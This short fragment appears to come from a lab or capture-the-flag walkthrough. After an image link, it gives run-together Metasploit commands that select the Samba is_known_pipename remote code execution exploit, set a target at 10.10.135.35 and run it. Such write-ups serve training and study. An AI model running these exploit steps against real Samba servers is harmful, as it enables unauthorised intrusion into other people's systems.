 search samba 4.6use exploit/linux/samba/is_known_pipenameset rhosts 10.10.135.35run